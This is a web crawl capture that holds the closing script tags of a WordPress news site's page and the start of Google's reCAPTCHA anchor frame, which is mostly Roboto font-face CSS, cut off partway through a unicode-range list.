<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules.js" id="journo-edge-script-handle-modules-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/edgtf-news/assets/js/news.min.js" id="edgtf-news-script-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery.appear.js" id="appear-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery.plugin.js" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/slick.min.js" id="slick-slider-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery.waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/fluidvids.min.js" id="fluidvids-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/ScrollToPlugin.min.js" id="scrolltoplugin-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/parallax.min.js" id="parallax-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery.nicescroll.min.js" id="nicescroll-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery.waitforimages.js" id="waitforimages-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery.easing.1.3.js" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/packery-mode.pkgd.min.js" id="packery-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery-mousewheel.min.js" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/edgtf-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js" id="countdown-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/edgtf-core/shortcodes/counter/assets/js/plugins/counter.js" id="counter-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/edgtf-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/edgtf-core/shortcodes/custom-font/assets/js/plugins/typed.js" id="typed-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/edgtf-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js" id="easypiechart-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-cde2bfef8cefa5cc0c87.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le4rcQUAAAAAMcX8h2_xePWxoCB1FxNAz7LW-_-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Le4rcQUAAAAAMcX8h2_xePWxoCB1FxNAz7LW-_-","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-10f93ca20bbdedf1f7dd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-2d1e2a896ca7befe287a.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.59724998474121 seconds, on 22-01-26 16:05:47 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le4rcQUAAAAAMcX8h2_xePWxoCB1FxNAz7LW-_-&co=aHR0cHM6Ly93d3cuYXJvdW5kb25saW5lLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=iw7kts83q120
body_size: 48656
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, 